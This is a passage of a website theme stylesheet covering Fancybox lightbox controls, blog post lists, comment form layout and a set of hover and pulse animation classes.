  -webkit-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button, .fancybox-button:link, .fancybox-button:visited {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled], .fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--fsenter svg:nth-child(2), .fancybox-button--fsexit svg:nth-child(1), .fancybox-button--pause svg:nth-child(1), .fancybox-button--play svg:nth-child(2) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0;
  -ms-transform-origin: 0;
      transform-origin: 0;
  transition-property: -webkit-transform;
  -webkit-transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: linear;
       -o-transition-timing-function: linear;
          transition-timing-function: linear;
  z-index: 99998;
}

.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
}

.fancybox-caption {
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px;
  right: 0;
  text-align: center;
  z-index: 99996;
}

.fancybox-caption:before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -44px;
  z-index: -1;
}

.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

.fancybox-loading {
  -webkit-animation: a 1s linear infinite;
  animation: a 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@-webkit-keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
       -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-1turn);
  -ms-transform: rotate(-1turn);
      transform: rotate(-1turn);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(1turn);
  -ms-transform: rotate(1turn);
      transform: rotate(1turn);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
}

.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
}

.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}

@media (max-height: 576px) {
  .fancybox-caption {
    padding: 12px;
  }

  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }

  .fancybox-slide--image {
    padding: 6px 0;
  }

  .fancybox-close-small {
    right: -6px;
  }

  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
}
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:link, .fancybox-share__button:visited {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a:before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus:before {
  opacity: 0.5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
  opacity: 1;
}

@media (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }

  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }

  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Shrink */
.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
      transform: scale(0.9);
}

/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@-webkit-keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Pulse Shrink */
@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink2 {
  -webkit-animation-name: hvr-pulse-shrink2;
  animation-name: hvr-pulse-shrink2;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink3 {
  -webkit-animation-name: hvr-pulse-shrink3;
  animation-name: hvr-pulse-shrink3;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
      transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Bounce Out */
.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Rotate */
.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {
  -webkit-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
      transform: rotate(4deg);
}

/* Grow Rotate */
.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {
  -webkit-transform: scale(1.1) rotate(4deg);
  -ms-transform: scale(1.1) rotate(4deg);
      transform: scale(1.1) rotate(4deg);
}

/* Float */
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

/* Sink */
.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

/* Bob */
@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 0.2;
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 1;
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob2 {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob2 {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob3 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob4 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob5 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.4s;
  animation-duration: 0.3s, 1.5s;
